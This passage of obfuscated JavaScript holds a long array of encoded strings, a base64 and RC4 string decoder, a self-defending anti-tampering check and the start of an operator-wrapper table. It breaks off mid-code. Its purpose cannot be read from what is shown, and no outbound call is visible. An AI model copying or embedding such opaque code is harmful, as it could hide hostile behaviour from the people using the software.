'h8oLW5XJhG','WPvEWQXSW5uEW7S','oGdcVCoUWR0','W5ZcHaWXW6S','WR81wW7cKa','W5nXAmkwWPW','WP8Ef24v','WP7cR8onjLW','DmkPWOFcILW','WOTuoxS+','WQSSamoPkG','Ea7dQmonW60','WQf7W7ZcOmoF','W5dcJsLOWPa','WOePW5ddGSk3','tSkbd8kRW6K','W6OhcdpcHW','smoRdCk8lG','WP9pW4RdKCk/','WQODW7tdNKG','WQ7cLGrzgW','E8knzeyH','WO9ue0Oj','WPnGWQpcSsW','DMZdICo5zW','W6mXoYpcMa','WPDOWRtcUIC','lhBcMSk8hq','WQW6WRu3vG','W63dVCoOiNW','WRiRWQOLva','dCkCWPldHL4','W5ZcVXalW58','uKCgywS','iCkjWQ52uW','WRZcVSoTjx4','omkic8oxW4K','CmoddgK4','zmkHzg44','WQ3cOqr9ja','WObMW7FcQmoF','zCkry13dQa','vmkByNBdUq','W4vdW4G3lG','W4TEFCkOWOm','WQ7cLYP1pa','W4/dK8oiiee','jCkcdColW4G','W6vGW6eMpa','W7BdTCoYWQfD','W5BdM8ohdLi','W5BcRuuWWQK','mf8zWPJcNq','W5tdGmoyWRe7','W4ODjmobxa','pmkFWQddJmkR','WPOlWQuVtq','gmkifmosW4i','WQWYWQK0qG','W7pdS8o0WQPh','W4pdRmoCoMS','WRnfW6xdJSkG','sY7dKmo8W6q','WQfvW5/cVCoj','t8o2W4tcUgy','w8kci8oSW74','pCo2erVdVa','cmoIWRtcTmoa','yCkXAx4W','WRTQWOldRui','W4y8WQy7Da','DCo8W5NcLxO','bsyHFty','WPZdPCopESky','WQ7cVqjMmW','W6uNkmowjW','W5NdK8oFWPnV','W77dSmo0WRHe','W7D3W4Gsla','AqRdO8ogW6O','W7HdWQBcTqO','neRcTCocaa','W51pW6G6kG','mmkjfCocW4G','W7FdSSo5WRHo','WPtcUCoCnKa','WRmUWQO+rW','jmo4iY7dJa','W6RdQSoGWQDu','u08uz3e','WPvkW4/dKCkY','amkeWPBcPmow','W70rWP8fxa','WPNcPrVdImk+','W67dLSkjWRxcUa','f8kcc8oWW5q','WRTVW6FdT8k5','d8kDsrpdPa','WP5oW7hdTfK','WPlcPSoimKa','WPfcW4ddI8kG','WRWnWO/dV10','W7xcJ1bKW7S','WRu+cvel','xg/dMCoqEW','WRBcSGH1iq','Dg3dI8o8Ba','BSk9rxNdLa','W63dNCkvWQRcQa','WRdcSNe3W6C','WQ3cHdtdMSkc','tc/dKmowW4K','lItcQ8ocWQ4','WR0OW54Eyq','WPJcOSown0i','WReYW54bvW','lmo8kdRdKG','ovVcUSolea','WO/cIbSUW5m','WP5RWQFcQsy','yaJdQ8ohW6q','kWJdKmkOWOu','WQxcMIldGmk+','qmkFWQxcTNu','xej4uxa','W4BcLea5WQK','W4LSWRTqW5a','W5/cMviVWQu','WPtdLw9/WOG','WRecW7pdMfS','WOCrW7ldHf0','hSk2n8oaW60','WPfqW57dHSk2','W7ddQ8oeFCk1','W7ddUCosECk8','WP3cP8omnK8','W7BdLSktWRhcTG','jK/cVCobdW','bd3cKmoM','WOKtW7NdMNS','W4nCW649lG','xmodeCkIbq','WOyZaWRcJG','W5/dLSoaWPTv','gCo9WRtcSSoX','WPpcRmo+kLa','WOLNW7dcGmoX','s8oOW40KWOe','WPzxWOhdIvK','WRyDWOhdGvO','WQ5eW5RcVSoC','W6D5WPDSW7a','hSo9WOFdPCkV','FSorg8k+ca','W6m1gdpcJW','WR/cIqZdGSk/','WOJcTr80W7a','D3VdNSoUCG','WPRcT8oymva','t8oGW7FcQxq','WOS3gfKQ','WP4IieCk','W7CSlmockW','WRxcPqRdTSoJ','WQirWOVdILa','hJWQuti','lI4fxZW','W4DtW783jq','W65vlfRdLq','WQ5lW47cTSoa','WPXJWR/cQJu','WPHGWQdcOd8','W4xcMuyNWR0','E8k+WRBdPCkK','vXRdLSoWbG','W7FdImkDWR/cTW','WPjeW4/dJSkx','WQOSW73dMei','WQm9WQiSqq','WRRcIYVdI8kx','gmoRB8orW5u','ySkhF2xdMq','WQRcRbPynW','W7FdQSoKacy','W5xdS8klWR3cTa','yW/dVSokW7e','WRGuWOhdKfi','WODKWQJcOIG','A0RdKmoxqa','W47dPmoAWRv4','WP0GuZFcVq','mKCBWORcIG','WQKtWPpdGLe','mqdcRSoxWRu','c8kJW7VcPMG','W7H+WOdcQIm','fCkIW7dcQvO','mfC3WRlcRa','m3tcJmoBfG','lSo6fHddOW','lSo0eqxdOq','suJdSCoAwW','W6SlnCoBia','pZVcUmoLWRm','WPlcRa7dGSkO','FCoTW7W+WOa','W5pcJ18TWQm','uSoWemkBlW','bSowncFdVW','mCo2bbZdTG','ySkMvhxdMG','zqRdPSonW6G','WR89WQK7wa','WPi3leWj','WQH3W5pdK8kG','WQWEWOpdKem','uNifyeG','W4/dVSoDwem','D8kkW7lcGxC','WO9xW5BdKSkU','D8k1w1ddSW','WPOVWRyHuq','WQ7cL1XhWR0','W5FdL8ojdM0','WRL2WOhdOvK','WO02nfWE','ASkexxddQq','WPLEW6NdQSkE','W6incmovfa','WQdcVGPOmW','W64aiSohoW','WPaZnKKx','W4ZdVCkcWPRcSW','W6PNWPLBW7O','WQZdGmoGmKu','h8kIW7ZcSeW','xeipzNC','g8kcqa3dSW','WRqrp0Gq','fSkYWPddR8kp','WRpcHcFdL8ku','sgu5u3C','gmkkWR7dN8k+','vLGByMK','D8k0B3OM','W6b6WPniW6W','W6m6aSoCia','WQXHW7hcQmoj','W5VdTSkWxSku','xxKexMy','g8kEamoHW6u','WOBdL8o1dmkQ','WOW2gvSv','s0exCMK','oH/cVCodWQW','ysaiuJC','mSoGdWBdSG','lSo5WORcVSo1','WRhcSXLSjW','wguYyxi','W6VdQ8kJmMS','CgeKuNu','lSkDathdTW','BSkOBwKZ','EGxdUCobW6m','W6ldMmotE8k0','W68zcSogma','WPuVkuOq','eCkaW4bMlq','j3hcNmoMjG','WPhdMCk0jY8','CSoZW4VcNMe','W4TgldNdIW','x1WtE2W','y8oNWQdcJmoC','m8k+WQRdVmk9','WRhcOwb3WPy','WQaBW6ddJfu','WQ0mWRqDvG','W6L4WPTBW7O','W4tdL8kPWQpcKq','y8oyW6riW7W','h8kYWPBdGmkf','WOGQpemg','W6WDkCokmG','W5naB8kNWP8','WPhcSHGPW6G','xSogW4qDWRG','W7hcL3mpWRi','jgVcUCovAq','WQWcW6pdUu8','WQ3cHJNdMSkl','W6ldKCkcWR3cUq','WObvW4tdNmkO','WR1RWQpdUNy','WPDqWQldJwu','WQuvW4TaqG','ymoLW5W8WPy','W4pcNfGLWR4','WQqBWOZdMvW','WPuIAtlcUW','WRX1WONdQu0','l8o4fHRdTa','WQTblcuY','CNpdLmo2yq','WOn6WRxcTsW','WRnPWPVdVLW','WRKfxZZcKa','WOVcVb4QW7a','WQ8SWR80tq','W5fhFCkTWOW','W6m4WQCnzq','ygldJCo7Ca','DSkYC1Wt','W40KvWdcJG','WO7dG3z8WOi','FCkOEMqJ','W5VcK0a4WR4','wf8DCwa','c8kOW6lcOKu','z8kTA242','WORcTmompvG','ov4gWPxcJG','jeRcSSoXmG','WOiLEcdcTa','WRWgW63dMK4','jMagWRBcVa','rIldS8kGW6W','WRDsW6/dLCkz','iXmfFHe','WRJcQCo1fhG','nKKfWPFcJG','W7ntWRTkW7C','WR08hSoRea','WP8LDZNcRW','DSoXemknga','W5RcLg8XWRK','W7RcMvSCWOi','dCkSW73cSLW','l8ksW5VcOIu','WROtW6/dI0O','WRjSWPZdTLG','WONdH8kUnJG','W6FdJ8kCWRBcRa','WPZdLHzroa','o0ZcP8ofhW','smkLr17cPW','W6yZiJxcJW','AM/dHCoOBq','acuHvYm','BSkjW4RdUSkp','WPDNW67cI8oK','WOVcP8ocne8','jLWYWRBcJG','y8o0W4BcGxW','W4dcOSkJiuW','cSkMW6bBha','W4pdNmohlLe','W4HNpmokpq','WQPqW5FcOCop','WOSYe8o3eG','F3ldKCoQFa','W5zoWQxdG3m','W4NcOqiqW5W','WRdcMtBdN8kf','WRVcUrzYiG','rW/dNmk1W60','WO/dVSk9adi','xCktWP7cQf4','hfWwW77cIW','dmkwW4dcKcu','W6OynHJcNW','WRvbWOddIdu','W6/dRCoQW5XM','WP3dGNfFW6a','W6ddKSoccKO','W5RcTWqEW48','W67dU8omyCkJ','WOVcItpdLmk5','W7xcH0n7W70','W40eoHFcIG','AfxdHSo2xW','W5niW7i+va','W5PupItdIW','W4LCjspdGa','W5ziW7iQjG','iH/cRCorWRm','WO8UBc/cOq','W7NdP8oDCmk/','WQpcRGvUma','W60gpWVcHW','WORcTCojn1q','v8kAWOFdIvi','WPvTW4pcSsS','mSo3fthcIa','W7FdU8oKWRvx','WPhdLw5GWOK','W7hdLmo/WQy','W4KUWOWeAG','xbBdLmoeW4S','k8oGfHRdPq','WPVcKwqyW40','aCklWRZdK8kQ','WQKfW5VdNua','c8oPWQ7cTCoa','WOSnWPldT3i','WRvoWOldVwm','WORcRWqLW7e','W7xdLmkuWR3cQq','vSknWO3cPv4','ymk9AMqY','W4tdUmkJiMy','W4KRW6qsiW','iXRcUmokWQ8','WR05amo4jq','WRBcJcNdN8kd','WODGWQ7cOs8','W7JdJSoGWP15','WRWkWPuDlG','jHlcVmoMWQm','g8kuBcxdPW','lSoKeGddQa','xSoMdmkIoa','WPRdK8kYpdG','WRZcLYmewG','W5pdKmowWPz7','W6zGsmkLWQa','W5BcVGeiW5G','WP1GWOiWWP0','D8kIw3ZdIG','bmo6WRtcTSou','W7NdKSkcWQ/cUG','gSkIgCoOW5m','vmkEWONcSf8','yCkUWPJcGvG','WRzsW4ZcQmok','imkhW4vVjW','WQVcQIXkmG','WODRWRJcQJW','WPq+EtpcQa','D8k8w33dMa','W7aqomoajG','e8kytbpdPG','W5CsiCoahG','WRenWPVdINu','WPCRku4y','WPFdM3nLWPe','W4zmW6i9ia','W43cKfmVWQO','EHZdPSo7W6y','p8kmW7hcN3S','WPe8iKCu','WRutmvWi','eN/cR8oJbG','rZtdSSoVW4e','W6ZdICkaWQ/cRG','stBdGCoRW4K','W7BcUL8eW4S','mCkjcSkRW4e','weqqywS','WRaiW6ldG1m','WOXAW5BcVCoK','W4zqW7CYoW','l8k5W4pcVwm','WQORW78maa','FmkVAwiR','qK8hEMK','WPZcPmo6iu0','W5PbBmkZWOa','WQRcSazUoW','W4VcRWOaW4i','W5ldJSoHaL8','sNhdVSoMrG','WR4UWRW3sG','WQT0WOVdQ1m','D8oWW4JcNxK','eSkNAGddQa','of/cVmocdG','W6GQf2qW','W5LEBSkOWPS','W6VcI1z0W7K','nSkjWQxdM8k0','ugJcNSoBfq','WORcUW9Qhq','WO7cJCoqWP17','W75WW4KBqq','WPxdG2DtWRi','W4WGnqlcVW','W5DjWPzDW7W','BmkJvgBdKa','WO4RnvOo','BCoUW7u6WPy','lmoOuaZcJG','W4/dOCoFzCki','mSk5W7dcRwu','bJxcKmozWP0','WOBdMxX5WOi','WQqPWRWbtq','W4FcPbizW4G','aSk8W77cUfS','yCoYW4JdTHG','x8kWzgCS','pmkJfmodW6S','gSkoW5bpoa','WOBcTGaVW4i','CCkHB2CK','W5hdQeztW6q','W48mk8oxbW','WOa4CtNcTq','vCoAW4euWQy','WQu2WQeRuW','W7itjmoima','CSoLW7G3WPO','W54XlJhcNG','t8oEW60yWOe','WPZdLCkziJK','pSkeWRpcN8ot','W4HwW440ka','WRJdKmkoldO','pvlcHSo2mW','W7JdPSo6WQjc','aSoNWQlcSCoC','WPRcQmopn14','oCkMzYldOW','W5ldJmkUWPtcLq','W7VdNmolwSob','W5TxW78SpG','W4KYW6qUEq','WOi0EtZcRW','W7ldP8otE8kX','W78ReeRcOG','W4VcJb88W6S','WPzjW57dKSkS','WQ/cSXXWpW','lLG9ury','WQrrW47cPSot','W7RdV8oxDSkV','W5K9WO8uzW','W67cG1DZW60','W6JdNCora28HW4XN','W4yQW5RdOIm','W4xcUWqwW4K','W51lW7q2kW','w8o0W5ubWQa','W5FcHf0WWQC','bmo4FblcIa','mLGdWOFcGG','WOxcVbS5W7W','W4ayWQOMCG','W5pdJSoEk0i','W5C0WPmwDq','ymkOsNldNG','WQNcLYqlW74','dCkDWQNdKmk6','W7hdTCosWQnv','WQasWOZdH0e','WOBdJ1n0WRi','W4tdU8oQif0','W6zGa8kJWPa','omoOW4RdK8k3','p8o+erBdQq','D8ohlCkpca','W67dMSoFt8kq','W7xcPxnHW40','imkmlSkhoq','C8kxA0ae','iMSVWPRcJa','WOCxqsuR','WQ1dW43cR8og','W5HeW7uXja','W6RcI3DdW7i','WO/dKSk8jJu','W68ilSoAnq','nSkEW67cPg8','y8oNW7CRWOG','WOiaWRNcQZa','W7ldSSo9WRzF','yXZdSSoEW7m','WQORW4OLkG','W6hdLSo9FCkv','W7NdO8oqymkO','W4XbFCkIWOu','W7GvnaJcHW','WQHbW5RcOSow','W5JcUWa2W4m','WRS7WRKJrG','W5PQW5uuqq','WPC0mCoora','W77dPCopBCkU','nLtcRSogbG','WPBcSraLW7m','W7ChpmoinG','tCkeW6a8W7W','WRDOW6ldN8k+','W53cUd8lWRO','Fmo0W6uJWOu','uIqaC3C','W5KJdqZdVa','WPddNNrNWPa','WOq0ud/cSW','WRiZWQiMva','W6iijqNcHa','a8o5WRhcQ8oF','se0EW73cUa','WQOmW73dMu8','tmoCW4RcL0u','qLW/vMG','W6BcQNz/W5m','qCowW7/dTHG','WPVdM8kUjcK','WQ0Yovi0','W5Lizmk+WP0','W67dR8oMWQHu','oSkHW4FcJgq','amkhW5/dKSoa','b8kvWQZdM8kT','WOW5W4JdICoo','W73cQG98W60','l0ZcRmoihW','eCk6nmodW5W','rSkBn3RcSG','W5FdKtixkG','x1KzCN0','ve8hygC','FSoYW6a9WPW','W7XqW70AiG','W6qrnb/cMW','WPddS03dO8kI','CfaEELa','tSoNdSkjla','rmkDyx/cPW','WRbYWO7dTfS','eCkAWQddNmkG','WOKIpfWD','ku7cQmoghq','WRGpW6ldJui','W4S/WOqoyq','WQmcW6/dI00','E2FdNCo2AW','wSoZgSkNlW','W6DGdaxdRq','bmoIWRBcS8oz','WQXTW7pcSmk+','uSoWgSk+la','WRD3WOFdVK8','W7Odar7cQa','W6JdQmo3WQbx','WRWAW7JdHvS','v8o3b8kWpG','WR8ZCfBcJa','sCkAWOZcUfK','WOupW7ZcTe0','WOVcTCockue','ESkIE2GZ','WRNcT8oGdem','wK8bF2W','W5zlmsldGa','W5ddKSohmf8','W6dcULGfWOi','hSkdWQddH8kK','W4NdHSolWOzv','w1ifDN0','s8oGg8k5nq','AtZdO8ofW4y','WQ5rW5hcT8ok','W5RcUHueW5O','W4FcPG0qW4W','zCoZWPdcKf4','W4ddKCoilfK','Dcq5rui','WP1kW4tdJCk3','WQfqW4FcTmoo','W6xcJvfOW6y','WPT+WRxcUd8','WPPOW5/dQSkE','WR01WRqKuW','mmkDW7rMma','xSkzW5XsnG','pSo7WPBdKSo1','pSoAWONcLCoS','WOnmWQxcVqa','ESk+uMCJ','iCkZW7dcKMe','gSkvy1yn','W7i9oSorhG','BCoddeip','pmkXmSojW5e','xCkkWO7cUc8','iSoIaXVdRa','mCkyW4b3na','W6Cij8oweG','WQCcW7FdMKG','nSkBcmoiW5i','omkuW4tdKYu','paxcTSovWQG','W4DsWRHwW7a','WRKzW7pdLKO','nmkAW5fWlq','WPj4WRVcTt8','WQupWPxdKeO','W6FcL1v1W7K','imkdcSocW50','W5blW68+ja','q8oNcmk8na','W5hcOSoitwS','nCoYdSk+hW','ASk4WQVdItO','t8oGc8kYjG','W7tdTCoRWRnC','cCkPW6/cPvi','hgmgWOxcNG','FmoTW6iJWOu','WQyPWQe4sq','FbxdSmoAW6K','WOHoW7pcJmov','b8oPWQJcKCos','WR0AWOS6za','WRZcQYTXiq','WQjuW4JcHmoQ','b8oCiZNdGW','i8kyaSojW4K','WOStWQpdG3i','WRukfMiR','W4nIWOVcGNO','aSk9W7ZcPeG','eCkIW7JcUf8','WO/cUCo1ifq','WPpcUmoCi1O','W7rQWOLBW6u','WQdcUrP5pa','fe7dKmoUBq','WQuoWO3dKee','smkfWPdcOeC','omoqWOtcQ8os','jSkjW5HQoa','q1mCy2C','AwldHCoZza','n8k5cmotW6u','WQFcINeNWOG','W75zWPDZW5e','W5tdISoxmeq','WR3cLqXqjG','mCo9WQNdQCkb','W5boW4G8la','WPH0WRtcVc8','e2JdNmoAW7e','W4FcPWqqW4C','WPBdNCkPjcG','WPlcTZHqoq','r0SBguG','ohFcKmotbq','W5zZWOldGu4','WROifSovdq','WP9TW4pcSqG','W4u/jGRcIa','W7VcIvrXW78','bZ8Ntdi','W4BcMLiJWQy','jvyrWPBcNa','WPG0WRWVzq','W5bmoY7dHG','ENWswh0','y2JdLCokW78','EmoVW4RcL2m','jv0eWOhcHW','oCoNwq3dQW','W5uVWPWqDa','n8kBCsZdSG','W4iMWO0iza','k8kDW6jodW','W6hcH311W7G','smkFwWJcSG','W5pdKSkNWRJcLG','oCkab8ouW50','WRJdS1zKW7u','WRTRWOJcUda','WRCBWO7dLLO','uCo4emk+oG','W5OpWRO3vG','W6VdJmkuWQNcQG','WRJdTxnaWOW','zGldTSocW6O','WPCPW6VdQSky','WR5rW4ZdQSkI','W5BdRSkDWPDJ','WRmVoSo/oW','hmkRiL7dSW','W4/dLCoAWRb1','AmkWqwBdMa','WOT6WOtdVtK','f8oYWRtcPCok','o8kmW5T2jq','W5uxWOJcVwS','W7BdNmopweK','W4ZdNCkvWO7cHa','W6f4gIpdRq','WRTOW6VcVSou','WPxdICkQlcO','Dmo8W700WPe','W4JcIsSFW58','lImUuY8','mSkjW4b3jW','jr7cQConWQG','W7ddMmkhWRxcSG','W4TYlmoloW','W7PYW7axlq','W7hdKCkfWQZcRa','uSkyFfJdLG','tCktELldRW','W5BcIcKcW5y','lalcQmorWPa','WRSOWQmiAa','BmkWyxGW','cSoZWQpcQSoB','W5FcLr9qoG','W43dJCopkfi','CM3dICo8Ca','se0yzMS','WRLdW5BcVdi','v0axywi','WOuiW5ddHKO','W4PpzCkps3ldT8o5FCkizG','l8kAg8ogW4S','W6vHq8kdWQa','yCkEEvRdUa','W5bImWxdHW','uCkTrMm1','W6VcGfDKW6S','g8oGWQhdKSot','WPr+WRVcQJm','WQVcHIVdN8kp','WRviWOlcGte','WOeBW7ZdOx0','WQrlWP3cNWq','W4nHW4yZnq','fIiUxc0','W6hcLx9/W4y','kvZcUSoFfa','WQKZsGRcOa','vCkIgwbo','WP7dI8kWkJi','WO9SWQVcQIK','WRC6WPFdNxy','W6XkisZdTG','n8k8zYBdHq','gCkQW6FcR0G','F8kHChKQ','W7b1W6G5lG','W6tdTSo9WRzA','W57cOWecW48','W4VcGxeEW78','W6OFomocna','W4DvW6G1kq','AmoqW7ZdTHG','gSk0W4JcRga','WQZcUXr2mW','W4SMamo2ha','htlcImoeWPa','y8ohWR/cVSoq','suGpu28','WRBcGdRdLmkF','W4DrW7C8kG','W74rlXdcGa','ms7cN8oQWQK','W4ytW5JdOf4','WP12W43cGmoF','fSkaWQVdJ8kI','aSkctqFdTa','WPFdHmkPptK','prVcSCojWQW','W5dcMLORWOu','WP84edhcIq','W6xdQ8ojEmk4','WOK9m0Ox','oYmCDHC','WOtdTwnwWRy','amkkW6zKea','W5hdRSowWPnq','WP06DJFcSq','W7xdQCk3WPlcUq','oCkoW59PpW','B8oSW7tcHxi','dmoTWQRcVSoo','W4pcIJXXW7C','BWxdO8ogW74','W6zfB8kPWRm','ctCJqs8','g8oafJhdPa','WQ97WPNdUfu','W67cGMDeW7e','gCooWO3cRmo5','W5rliJVdNG','W5bhF8k2WRC','W6VdT8oNWQjf','W7pdHCkSdsS','WRVcIsZdJ8kj','WOW6WPVdMvy','W6P/WOPAW6C','W49rq8khWRe','W4HfyCk8WP0','WQ1HWPldUhO','BhVdKmoSCq','WQSdW4xdQMO','D8k6zwCS','jSkha8ovW48','W6hdSSoZBSkv','WOSoWPVdOhm','bdBcQ8o0WRq','W55NE8kYWQ4','W4SmpSocaG','WQOWgSo9na','W4BcQ1bvW7C','q8k9zvldJW','WPVdGhjKWP4','W4/cTvzMWPa','eSkkB8oMW6S','aCk8W77cPv4','WROZWRuVra','m8kEamoqW48','WPv2WQVcOda','WR8pW7JdMvu','kmoUWQlcJ8oi','gdSMwJ0','WPdcNaeGW5i','W7ZcO2GFW4W','mmkqWOZdO8kc','WQqzwXW','W6akirZcNq','W6CtWRO3','WQSytdBcJq','imo8ew/cIa','WOhcTJ4UW5u','WOhcP8oDiLW','a8kTW67cQve','WO1jW6xdLmkT','W7ldTCoSneu','ASkFvvZdSW','hSksWQldG8kk','imo7dqFdRG','g8oCcIhdSa','umo2emkheW','u8keWPpcVLO','pCoXcHJdOW','j8k8WRFdN8k4','WP0gW4/dGNe','W4pdGmopjuy','gXmLFsG','W5LaW704pq','W6uEiq7cJG','W4bpAmkIWPW','WRiQWRm3rG','W5pcU1KIWQm','W5hcUYyXWOm','w8kkDwGc','kKuxWOlcNW','W6xcINb9W5K','WPu2EJtcRq','WO5vW6pdT8k4','WReVWQuHuW','u8o6AstdLa','WOlcT8ojpw0','pmkddCocW4e','W5zGWOldGv4','WRfPW4/dSCkF','qg8SFMe','uCkHrM0j','WQNcIYNdN8kv','FCopdCkElW','ymoZW4lcHMu','WRpdTSkSkba','WPBcPCoEpfm','WOmJDYhcRq','BSo9WRZdMmkd','h8k7g8osW60','W4FcQW4EW58','W5flpcddGG','W6XBjaZcVW','emkhuGNdJq','WQZcVG14mq','h0NdKCoZdG','k8o4gSoBWQq','WPtdG2bsoW','WPZcImo/px4','ygNdImo1FW','W4yVWOCmyW','W7pdVComaNi','W5/cJ0GVWRO','W4ZcVGeyW4C','W5JcMuCWWQi','WO0Rl0Gr','hgaHWRBcPG','WR/cJchdISkj','W58HWOmmFG','WPNdV8ktdqS','WO7dJur2WOW','WPm0kuGj','kXeXEGy','W5tdVCoGbLi','W5tdKSogley','WOPDW4hdG8kO','WPpdICkYndi','trFdS8oCW4m','W6ddPmoezCk7','WOpcTGGdW6e','WOfzxt7cTG','aCoGbJxdQW','WQH0W5BdGmkn','W7vmotVdSa','W5dcOuTHWPa','pCkBeSopW4a','ygFdUSoEwW','W49jzmk3WOm','bN0gWOdcOq','s8oEW4exWR0','W7JdK8koWRFcRa','W4dcOXCEW5W','fCkAwGhdTW','WQjtW4pdPmkr','vSoldmkhnG','ou7cR8oFbG','qCklzeyd','W6qpkSoBnq','WRL2W7ldP8kX','WOq+nKaj','j8oXcHBdVa','W7zWW57dOmk5','WObMWQFcVZa','W4P8y8k9WO0','WOJdUmkzqda','W6xdTSoBvmkB','CSoMgSkjea','W4tdJCowWOzH','ddeMsJi','WO/dI8kPnZO','u8kDkJVdQa','W43cTqOaW40','e8kftr3dOq','ic4eFqG','lJVcRmoLWPq','zqZdPSoEW7i','WPHkWOpcLHe','WOtdLgb1WPy','WO/dG8ociwC','WRupg2CS','nCkqw3dcJG','WRG8dmoTpq','jCo1nd3dTG','WQ8OWQm7rG','WRKZWRqNBW','WOnTWQFcNaG','peqpWOxcGq','WOxdHSk5iJC','WR40AJZdLW','d8oGWRdcPSox','WQGCWOldLKO','FmkQyxST','awS4WRZcVG','W4ftW6SXiq','WO86WPefyW','fSkkvHZdSW','W6zCW7bSW4C','WQqwecNcKG','W6r0aG/dRG','WQeEW7JdJeO','WRnmWRdcPSou','hmkMW5P3rG','ASo6W5VcNgi','WOKSm0Wg','nKKwWPZcIG','W5xdUSoIdLa','W6ddTmoqymkI','WQufW7ZdHLe','pbBcU8otWQO','WPmBqIRcMW','W4jpicldHG','tCkOyeef','WRGJmWZdVq','WPT/WQxcVc0','WRDYWOtdRLu','WOvmCdRdLW','W75jW6y5aG','dxVcJCo7nW','W4HkW70Zoa','W6yuqJNcOG','xCoOfSkRla','W4/cO0P2W60','i8khfCoOW6m','cmkgqG7dQG','EgqYuL0','W6/cL2DMW7G','xmoRemkYla','WRq0WRCMwG','mW7cS8okWRi','sCkxEglcPW','WQzuW5hcRSoq','W74AaSk8ea','W4fikZFdKW','hmkWW6pcVu4','amkfWQ7dNCk+','WO02kuey','b8o4WQNcTCoX','ESkmimkakq','WPGYW4TaBq','WO/dHmkiWPBcKq','WR3cOCoji04','kSkoWPdcNhS','kCoPWQ7cT8ob','W4JdS8oRWR9f','gmkLo8oKW5C'];function _0x2886647d(a,b){a=a-0x1ce;var c=_0x2886647c[a];if(_0x2886647d['jvzRCy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2886647d['NEzxUU']=h,_0x2886647d['HdDgsB']={},_0x2886647d['jvzRCy']=!![];}var e=_0x2886647c[0x0],f=a+e,g=_0x2886647d['HdDgsB'][f];if(g===undefined){if(_0x2886647d['jXkfhJ']===undefined){var i=function(j){this['cxCsWt']=j,this['BXdSyU']=[0x1,0x0,0x0],this['jdFbat']=function(){return'newState';},this['cBwajU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['InhECT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jlyzFu']=function(){var j=new RegExp(this['cBwajU']+this['InhECT']),k=j['test'](this['jdFbat']['toString']())?--this['BXdSyU'][0x1]:--this['BXdSyU'][0x0];return this['XaMItI'](k);},i['prototype']['XaMItI']=function(j){if(!Boolean(~j))return j;return this['Qxdziv'](this['cxCsWt']);},i['prototype']['Qxdziv']=function(j){for(var k=0x0,l=this['BXdSyU']['length'];k<l;k++){this['BXdSyU']['push'](Math['round'](Math['random']())),l=this['BXdSyU']['length'];}return j(this['BXdSyU'][0x0]);},new i(_0x2886647d)['jlyzFu'](),_0x2886647d['jXkfhJ']=!![];}c=_0x2886647d['NEzxUU'](c,b),_0x2886647d['HdDgsB'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2886647d;while(!![]){try{var c=-parseInt(V(0x501,'Z%^7'))+-parseInt(V(0x78e,'k8(U'))*parseInt(V(0x7d0,'9OwL'))+parseInt(V(0x3c8,'C@lJ'))+-parseInt(V(0x856,'9OwL'))+-parseInt(V(0x655,']0Yv'))*parseInt(V(0x81c,'8cSV'))+parseInt(V(0x7fa,'$5dE'))+-parseInt(V(0x9b9,'lNl*'))*-parseInt(V(0x59e,']VF*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2886647c,0x83cc9),!function(){var W=_0x2886647d,c={};c[W(0x6c9,'iBBT')]=function(z,B){return z<B;},c[W(0x4e4,'E2C4')]=function(z,B){return z!==B;},c[W(0xc1c,'Rcw@')]=function(z,B){return z===B;},c[W(0x281,'rDi#')]=function(z,B){return z+B;},c[W(0x24e,'CI%&')]=function(z,B){return z*B;},c[W(0xe6f,'Z%^7')]=function(z,B){return z-B;},c[W(0xaf9,'CI%&')]=function(z,B){return z+B;},c[W(0x487,'&cle')]=function(z,B){return z<B;},c[W(0xbc1,'Hwa3')]=function(z,B){return z===B;},c[W(0x717,'&cle')]=function(z,B){return z+B;},c[W(0xea0,'TJpa')]=function(z,B){return z!==B;},c[W(0xa06,'aJ27')]=function(z,B){return z===B;},c[W(0xea5,'lNl*')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0xe69,'$5Lb')]=function(z,B){return z||B;},c[W(0x85f,'$5dE')]=function(x,y){return x(y);},c[W(0x296,'gb1U')]=function(x){return x();},c[W(0x68d,'Jo18')]=function(x,y,z,B,F,G,H,L){return x(y,z,B,F,G,H,L);},c[W(0xae8,'s^Tg')]=function(z,B){return z!==B;},c[W(0xf17,'lQ2)')]=function(z,B){return z!==B;},c[W(0x302,'U@XK')]=function(z,B){return z!==B;},c[W(0x569,'aFn0')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xe03,'k75F')]=function(x){return x();},c[W(0xb86,'iBBT')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xf9c,'&cle')]=function(x,y){return x(y);},c[W(0xf85,'Mm6c')]=function(x,y,z,B,F){return x(y,z,B,F);},c[W(0xafe,'s^Tg')]=function(z,B){return 